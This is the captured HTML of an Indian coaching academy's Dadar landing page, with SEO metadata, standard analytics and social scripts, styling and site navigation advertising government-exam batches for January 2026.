

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reliableacademy.com/best-coaching-class-dadar/
body_size: 149595
content:
<!DOCTYPE html>
<html lang="en-IN">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCTSSCD');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="6v3cmcA65lgC-u9Rtyl6CkV3-wMwEwj3xynnjZ2CeeA" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<!-- <meta http-equiv="Cache-control" content="public"> -->
<title>Best Coaching Classes in Dadar | Reliable Academy</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
<link rel="canonical" href="https://reliableacademy.com/best-coaching-class-dadar/" />
<meta name="description" content="Reliable Academy is the best coaching classes in dadar for those students who wish to have a career in the government services of the country and Maharashtra.">
<meta name="keywords" content=" best coaching classes in thane,best coaching classes in kalyan,best coaching classes in mumbai,best coaching classes in dadar,best coaching classes in pune,best coaching classes in delhi">

<meta property="og:url" content="https://reliableacademy.com/best-coaching-class-dadar/" />
<meta property="og:type" content="Website" />
<meta property="og:title" content="Best Coaching Classes in Dadar | Reliable Academy" />
<meta property="og:description" content="Reliable Academy is the best coaching classes in dadar for those students who wish to have a career in the government services of the country and Maharashtra." />
<meta property="og:image" content="https://reliableacademy.com/assets/images/media/ssc-classes-thane.jpeg" />
<meta property="og:image:alt" content="Best Coaching Classes in Dadar | Reliable Academy">

<meta property="og:site_name" content="Reliable Academy">
<meta property="fb:app_id" content="436127718316261">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@reliableacademy">
<meta name="twitter:description" content="Reliable Academy is the best coaching classes in dadar for those students who wish to have a career in the government services of the country and Maharashtra.">
<meta name="twitter:title" content="Best Coaching Classes in Dadar | Reliable Academy">
<meta name="twitter:image" content="https://reliableacademy.com/assets/images/media/ssc-classes-thane.jpeg">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Reliable Academy",
      "url":"https://reliableacademy.com/",
      "description": "Reliable Academy is the best coaching classes for UPSC, MPSC, Bank, SSC & Railway Govt. Exams Preparations. Also provides career guidance to students.",
      "brand":"Reliable Academy",
      "logo": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1666857464",
      "image": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp",
      "telephone": "922-233-3999",
      "email": "admin@reliableias.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "6th Floor, Laxmi Commercial Complex, Senapati Bapat Marg, opp. Dadar Railway Station, Dadar West, Dadar",
        "addressLocality": "Mumbai",
        "postalCode": "400028",
        "addressCountry": "IN"
      },
      "sameAs": [
        "https://www.facebook.com/Reliableacademy/",
        "https://www.instagram.com/reliable_ias/",
        "https://twitter.com/reliableacademy/",
        "https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/",
        "https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"
      ]
    }
    </script>
    
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=yes">
<meta name="author" content="Mr. Manohar E. Patil | Reliable Academy">
<meta name="rating" content="general">
<meta name="Googlebot" content="INDEX, FOLLOW">
<meta name="msnbot" content="INDEX, FOLLOW">
<meta name="allow-search" content="yes">
<meta name="revisit-after" content="daily">
<meta name="distribution" content="global">
<meta name="expires" content="never">

<link rel="alternate" hreflang="en-IN" href="https://reliableacademy.com/best-coaching-class-dadar/"/>
<link rel="icon" href="https://reliableacademy.com/assets/images/favicon.ico?1768559653" type="image/ico" />
<link rel="stylesheet" href="https://reliableacademy.com/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<!-- <link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"> -->
<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Mukta&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/style.css?1768559653">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/gallery.css?1768559653">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/common.css?1768559653">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/newcustom.css?1768559653">

<link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick.css?1768559653" />
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick-theme.css?1768559653" />

      <script src="https://reliableacademy.com/assets/ckeditor/ckeditor.js?1768559653"></script>
      <script type="text/javascript">
        // do this before the first CKEDITOR.replace( ... )
        CKEDITOR.timestamp = Math.random().toString(36).substring( 0, 5 );
      </script>
      <script src="https://reliableacademy.com/assets/ckfinder/ckfinder.js?1768559653"></script>
      <link rel="stylesheet" href="https://reliableacademy.com/assets/vendor/bootstrap/css/sweetalert.min.css">
<script src="https://reliableacademy.com/assets/vendor/bootstrap/js/sweetalert.min.js"></script>

<script src="https://reliableacademy.com/assets/js/jquery-3.5.1.min.js"></script>
<script src="https://reliableacademy.com/assets/js/popper.min.js"></script>
<script src="https://reliableacademy.com/assets/js/bootstrap.min.js"></script>
<!-- Include Moment.js CDN -->
    <script src="https://reliableacademy.com/assets/js/moment.min.js"></script>
    <!-- Include Bootstrap DateTimePicker CDN -->
    <link href="https://reliableacademy.com/assets/css/bootstrap-datetimepicker.min.css" rel="stylesheet">
    <script src="https://reliableacademy.com/assets/js/bootstrap-datetimepicker.min.js"></script>
    

<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0V1915Z35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-P0V1915Z35');
</script>
<style>
  .carousel-control-prev, .carousel-control-next {
    height: 20px;
    width: 20px;
    background: none;
    margin: auto 0;
    border-radius: 50%;
    padding: 15px;
    margin-left: -25px;
    margin-right: -25px;
    box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;
}
#overlay{ 
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  height:100%;
  display: none;
  background: rgba(0,0,0,0.6);
}
.cv-spinner {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;  
}
.spinner {
  width: 40px;
  height: 40px;
  border: 4px #ddd solid;
  border-top: 4px #2e93e6 solid;
  border-radius: 50%;
  animation: sp-anime 0.8s infinite linear;
}
@keyframes sp-anime {
  100% { 
    transform: rotate(360deg); 
  }
}
.is-hide{
  display:none;
}

.card {
    /*display:inline-table;*/
    height: 185px;
    width: 60%;
    margin: 20px 0 0 10px !important;
    box-shadow: none !important;
    border-radius: 0;
    /*box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;*/
    /*box-shadow: rgb(0 0 0 / 16%) 0px 1px 3px;*/
    /*box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%)   */
    background-color: transparent !important;
}

.card a img{box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;}

.card-body{
    padding:0.25rem !important;
}
    
@media only screen and (max-width: 600px) {
 
.carousel .carousel-item img{
    height:150px;
    }

#popup {
    width: 90% !important;
    height: auto !important;
    top: 100px !important;
    left: 5% !important;
    border: none !important;
    border-radius: 15px !important;
    box-shadow: none !important;
}
#courses_menu_mobile
{
  position: fixed;
    z-index: 99;
    overflow-x: auto;
    width: 100%;
}
}
/*for loader start*/

/*end loader*/
/* For Popup On screen start*/
#ac-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .6);
    z-index: 1001;
}
#popup {
    width: 555px;
    height: auto;
    background: #FFFFFF;
    /*border: 5px solid #000;*/
    /*border-radius: 25px;*/
    /*-moz-border-radius: 25px;*/
    /*-webkit-border-radius: 25px;*/
    /*box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-moz-box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-webkit-box-shadow: #64686e 0px 0px 3px 3px;*/
    position: relative;
    top: 100px;
    left: 375px;
}
#btnclose1{
    position: absolute !important;
    right: -10px;
    top: -20px;
    color: #ff0000 !important;
    font-size: 40px !important;
    opacity: 1 !important;
    z-index: 999;
}
/* End Popup Screen*/

.menu li a:hover
{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}
.activeclass{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}

  /* Flashing */
.hover13:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}
@-webkit-keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
.icon-bar {
  position: fixed;
  top: 49%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: #ffffff;
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 20%);
  border-radius: 0 10px 10px 0;
}

/* Style the icon bar links */
.icon-bar a {
  display: block;
  text-align: center;
  padding: 5px 10px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

/* Style the social media icons with color, if you want */
/*.icon-bar a:hover {*/
/*  background-color: #fd1719;*/
/*}*/

.facebook {
  background: #3B5998;
  color: white;
}

.instagram {
  background: #fff;
  color: white;
}

.whatsup {
  background: #4FCE5D;
  color: white;
}

.telegram {
  background: #0088cc;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.google-play {
  background: #fff;
  
 
}
.bottomdiv
{
/*position: absolute;*/
left:    0;
right:   0;
z-index : 100;
filter : alpha(opacity=100);
/*POSITION: fixed;*/
/*bottom: 0;*/
}
.hide {
  display: none;
}

    .footer{
  background:#333;
  width:100%;
  padding:0;
  float:left
}
.item_f1{
    /*padding-top:50px;*/
  padding-top:10px;
}
.item_f1 a{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  display:block;
  padding-bottom:10px;
  color:#fff
}
.item_f1 a:hover{
  color:#efefef!important
}
.item_f1 a:last-child{
  padding-bottom:0
}
.item_f3{
  padding-top:50px
}
.btn1542{
  height:40px;
  padding:10px 15px;
  border:0;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:#f80300;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.btn1542:hover{
  color:#fff!important;
  background:#c72127
}
.lng_btn{
  margin-top:20px
}
.lng_btn a{
  height:40px;
  padding:10px 15px;
  border:1px solid #fff;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:0 0;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.lft{
  margin-right:5px
}
.rgt{
  margin-left:5px
}
.lng_btn a:hover{
  color:#fff!important
}
.footer_bottm{
  margin-top:10px;
  padding:20px 0;
  /* border-top:1px solid #fff */
}
.fotb_left li{
  display:inline-block;
  vertical-align:middle
}
.footer_logo img{
  width:30px;
  margin-right:20px
}
.fotb_left p{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  color:#f7f7f7;
  text-align:left;
  line-height:24px
}
.edu_social_links{
  text-align:right
}
.edu_social_links a{
  padding-top:10px;
  padding-left:15px;
  font-size:16px;
  display:inline-block;
  color:#f7f7f7;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -ms-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out
}
.edu_social_links a:hover{
  color:#fff!important;
  -webkit-transform:scale(1.1);
  -moz-transform:scale(1.1);
  -ms-transform:scale(1.1);
  -o-transform:scale(1.1);
  transform:scale(1.1)
}
.lng_btn .ui.dropdown .menu>.item{
  font-family:Roboto,sans-serif;
  color:#333!important
}
#load{
    width:100%;
    height:100%;
    position:fixed;
    z-index:999999;
    background:url("https://reliableacademy.com/assets/images/eagle-animated.gif") no-repeat center center rgba(255,255,255,1);
    display: none;
}
.up-arrow
{
  width: 30px;
  background: #ff0000;
  padding: 5px;
  border-radius: 5px 0 0 5px;
}

/* Style for the calendly */
       .child-buttons {
            position: fixed;
            bottom: 1rem;
            right: 1rem;
            z-index: 1;
            display: flex;
            flex-direction: column;
        }

        .cal-button {
            cursor: pointer;
            /*padding: 10px 7px;*/
            border-radius: 50%;
            color: white;
            z-index: 1;
            display: flex;
            align-items: center;
            background: none;
            border: none;
        }

        .whatsapp-sec {
            position: relative;
            right: 9px;
        }

        .whatsapp-btn {
            font-size: 16px;
            padding: 10px;
            border: none;
            border-radius: 50%;
            color: white;
            font-weight: 600;
            display: flex;
            align-items: center;
            cursor: pointer;
            background: none;
        }

        .meet-icon {
        width: 53px;
        height: 53px;
        /*padding: 5px;*/
        margin-right: 8px;
        }

        .whatsapp-icon {
            width: 53px;
            height: 53px;
            margin-right: -10px;
        }

        @media (max-width: 820px) {
            .child-buttons {
                bottom: 4rem;
                right: 0;
            }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
        }
          }
         @media (max-width: 480px) {
             .whatsapp-icon {
            width: 40px;
            height: 40px;
            margin-right: -10px;
        }
        .cal-button {
            padding: 3px 1px;
           
        }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
          }
         }
    </style>

    <!-- style end for calendly -->

</style>

<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">


<!--<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>-->
<!--<script>-->
<!--  window.OneSignal = window.OneSignal || [];-->
<!--  OneSignal.push(function() {-->
<!--    OneSignal.init({-->
<!--      appId: "e91bf98c-753a-4b7c-a1d6-f733a0438419",-->
<!--    });-->
<!--  });-->
<!--</script>-->
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(async function(OneSignal) {
    await OneSignal.init({
      appId: "f9f6ab7e-f692-47dc-bbae-5da6e690bee5",
    });
  });
</script>
</head> 
<body>
    
    <!--calendley section start-->

      <div class="child-buttons">
          
        <!--   <div class="whatsapp-sec">-->
        <!--    <a href="https://reliableias.com/"-->
        <!--        target="_blank">-->
        <!--        <button class="whatsapp-btn">-->
        <!--            <img src="https://reliableacademy.com/assets/images/reliable-IAS-Logo.jpeg" alt="Reliable IAS Logo" class="whatsapp-icon" style="border-radius:50%;">-->
        <!--        </button>-->
        <!--    </a>-->

        <!--</div>-->
          

        <div>
            <a href="https://reliableacademy.com/enquiry/" target="_blank">
                <!--<button class="cal-button">-->
                    <!--<img src="https://reliableacademy.com/assets/new_website/images/phone-call.png" alt="Phone Call" class="meet-icon">-->
                <!--</button>-->
            </a>
        </div>

        <div class="whatsapp-sec">
            <a href="https://api.whatsapp.com/send?phone=919222333999&amp;text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about"
                target="_blank">
                <button class="whatsapp-btn">
                    <img src="https://reliableacademy.com/assets/images/social.png" alt="whatsapp icon" class="whatsapp-icon">
                </button>
            </a>

        </div>
    </div>

    
    <!--calendley section end-->
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCTSSCD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="mobileblackscreen"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '436127718316261',
      xfbml      : true,
      version    : 'v13.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<div id="load"></div>
    
<input type="hidden" id="relfname" value="" />
<input type="hidden" id="rellname" value="" />
<input type="hidden" id="relemail" value="" />
<input type="hidden" id="relsid" value="" />
<input type="hidden" id="relmno" value="" />
<input type="hidden" id="relpphoto" value="" />

<script>
  $(window).on('load', function(){
    if(window.location.href == "https://reliableacademy.com/?welcome") {
      window.location = "https://reliableacademy.com/";
    }
    var firstName= $("#relfname").val();
    var lastName= $("#rellname").val();
    var emailId= $("#relemail").val();
    var studentId= $("#relsid").val();
    var mobileNo= $("#relmno").val();
    var profilePhoto= $("#relpphoto").val();

    if(firstName == "")
    {
      sessionStorage.setItem("firstname", null);
    }
    else
    {
      sessionStorage.setItem("firstname", firstName);
    }

    if(lastName == "")
    {
      sessionStorage.setItem("lastname", null);
    }
    else
    {
      sessionStorage.setItem("lastname", lastName);
    }

    if(emailId == "")
    {
      sessionStorage.setItem("email", null);
    }
    else
    {
      sessionStorage.setItem("email", emailId);
    }

    if(studentId == "")
    {
      sessionStorage.setItem("student_id", null);
    }
    else
    {
      sessionStorage.setItem("student_id", studentId);
    }

    if(mobileNo == "")
    {
      sessionStorage.setItem("mobile_no", null);
    }
    else
    {
      sessionStorage.setItem("mobile_no", mobileNo);
    }

    if(profilePhoto == "")
    {
      sessionStorage.setItem("profile_photo", null);
    }
    else
    {
      sessionStorage.setItem("profile_photo", profilePhoto);
    }
  });
</script>
      
<!-- navbar start -->
     <nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style=" background-color: #ffffff; height: auto;position: sticky;top: 0px;z-index: 11;border-bottom: solid 4px #dfe5eb;padding: 0;">
     <!--<nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style="background-color: #fd1719; height: 70px;">     -->
        <div class="container-fluid" style="max-width: 100% !important;">
          <div class="col-md-2 row">
            <a class="navbar-brand" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png" alt="upsc mpsc bank ssc railway reliable academy" width="200" style="margin-left:45px;border-radius: 0;position: relative;z-index: 9;"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
          </div>
		      <div class="col-md-4">
            <div class="whatsnew whatsnew1">
              <h3 class="header faqanimate2" onClick="studyplus();" title="Study +">&nbsp;</h3>
              <marquee direction="left" scrollamount="8" id="mline2" onClick="playpause2();">
                <p style="text-align:justify"><strong><span style="font-size:18px">1)&nbsp;</span><span style="color:#ff0000; font-size:18px">UPSC - IAS - IPS - IFS</span><span style="font-size:18px">&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from 20th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.&nbsp;&nbsp;</span></span><span style="font-size:18px">2) </span><span style="color:#ff0000; font-size:18px">MPSC - PSI - STI - ASO</span><span style="font-size:18px">&nbsp;<span style="color:#8e44ad">New</span><span style="color:#9b59b6"> </span></span><span style="color:#8e44ad"><span style="font-size:18px">batches starts from 20th JAN</span></span><span style="color:#ff0000"><span style="font-size:18px">&nbsp;2026.</span></span><span style="font-size:18px">&nbsp; 3) </span><span style="color:#ff0000; font-size:18px">SSC - CGL - CHSL - MTS - Railway&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;20</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span><span style="font-size:18px"> &nbsp;4)&nbsp;</span><span style="color:#ff0000; font-size:18px">RBI - SBI - IBPS&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;20</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span></strong></p>
              </marquee>
              <span class="btnPlayPause1" onClick="playpause1();" hidden><i class="fa fa-pause"></i></span>
              <a href="https://reliableacademy.com/quiz/" title="Daily quiz" class="btnPlayPause faqanimate1" style="right: -40px;width: 75px;">&nbsp;</a>
              <input type="hidden" id="ppaction2" value="1" />
            </div>
	        </div>
	        
	       

          <div class="col-md-3" style="z-index: 1;">
               
            <div class="mainlinks">
              <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
                Govt. Job
              </h3>
              <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                Current Affairs
              </h3>
              
               <h3 id="notificationsSee" class="newtitles"  title="Current Affairs" style="margin-left: 20px !important;">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                New Activity
              </h3>
              <h3 class="newtitles downapp" onClick="mobileapp();" title="Download App" style="margin-left: 20px !important;">
                <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" class="imgh" width="20px;" style="margin-left: -14px;">
                App
              </h3>
            </div>
          </div>
          
          <div class="col-md-2 text-right extraprofile">
                <span id="profile_view_new" style="float: right;"></span>
          </div>
      
          <!--<div class="col-md-2 text-right extraprofile" title="Locations | Reliable Academy">-->
            <!--<span  class="thisis1 slidem1">-->
               
              <!--<div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>-->
            <!--</span>-->
            

            <!--<span id="profile_view_new" style="float: right;"></span>-->
            <!--<span id="notificationsSee" title="What's New" style="float: right;margin-right: 20px;">-->
            <!--  <div class="parent">-->
                  
                <!--<span><img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" class="blinking-text" alt="Whats New" width="35" /></span>-->
            <!--  </div>-->
            <!--</span>-->

            <!-- <div class="stage">
              <div class="cubespinner">
                <div class="face1"><img src="https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1768559653" style="width: 100%;" title="Reliable Academy" alt="offices reliable academy" /></div> -->
                <!-- <div class="face1"><span>Mumbai</span><a href="">View</a></div> -->
                <!-- <div class="face2"><a href="https://reliableacademy.com/reliable-academy-delhi/" title="Delhi Office | Reliable Academy">Delhi</a></div>
                <div class="face3"><a href="https://reliableacademy.com/reliable-academy-mumbai/" title="Mumbai Office | Reliable Academy">Mumbai</a></div>
                <div class="face4"><a href="https://reliableacademy.com/reliable-academy-thane/" title="Thane Office | Reliable Academy">Thane</a></div>
                <div class="face5"><a href="https://reliableacademy.com/reliable-academy-pune/" title="Pune Office | Reliable Academy">Pune</a></div>
                <div class="face6"><a href="https://reliableacademy.com/reliable-academy-kalyan/" title="Kalyan Office | Reliable Academy">Kalyan</a></div>
              </div>
            </div> -->

          <!--</div>-->
        </div>
      </nav>
    
    <!-- navbar end -->


<!-- navbar mobile -->
  <nav class="navbar navbarmobile navbar-expand-xl navbar-light d-sm-block d-md-none" style=" background-color: #ffffff;width: 100%;position: sticky;top: 0px;z-index: 9999;border-bottom: solid 4px #dfe5eb;padding: 0 15px;">
    <div class="container">
      <button class="openbtn" onClick="openNav()" style="font-size:30px;background: #ffffff;color: #ff0000;"><img src="https://reliableacademy.com/assets/images/icons/sidemenu-icons.webp" alt="sidemenu" title="Sidemenu" width="30" /></button> 
      <a class="navbar-brand mobilelogo" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png?1768559653" alt="UPSC MPSC Bank SSC Railway | Reliable Academy" style="margin-right:0;width: 100px;"></a>
      <!-- <a href="https://reliableacademy.com/free-webinar/" class="freewebinar faqanimate5" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/webinar.png" alt="Free Webinar" title="Free Webinar" class="imgwebinar" />
        Free Webinar
      </a> -->
      <div class="mainlinks">
        <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
          Govt. Job
        </h3>
        <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
          Current Affairs
        </h3>
      </div>
      <a href="https://edustan.page.link/sSh2" class="freewebinar" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" title="Download App" class="imgwebinar" />
        App
      </a>
      
      
      
      <!--<a href="#" id="notificationsSeeMobile" title="What's New">-->
      <!--  <div class="parent">-->
      <!--    <span><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Notification.svg" class="blinking-text" alt="Whats New" width="27" /></span>-->
      <!--  </div>-->
      <!--</a>-->
      
      <span id="olocations" class="thisis slidem" style="display: none;">
        <div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>
